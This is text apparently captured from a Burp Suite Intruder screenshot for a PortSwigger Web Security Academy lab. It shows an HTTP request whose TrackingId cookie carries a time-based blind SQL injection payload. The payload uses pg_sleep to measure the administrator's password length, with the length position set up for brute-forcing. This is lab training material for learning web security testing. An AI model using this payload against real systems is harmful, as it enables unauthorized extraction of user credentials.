 Choose an attack type
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0acb0058048437d98125485d00ca0016.web-security-academy.net Update Host header to match target
1 GET /filter?category=Gifts HTTP/2
2 Host: 0acb0058048437d98125485d00ca0016.web-security-academy.net
3 Cookie: TrackingId=
UwCrQQyncvNcB3yb'%3b(SELECT+CASE+WHEN+LENGTH(password)=§1§+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END
+FROM+users+WHERE+username%3d'administrator')--; session=oO1mQEFToRxtsFogfzzDHkTIDLRsO6Oq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acb0058048437d98125485d00ca0016.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16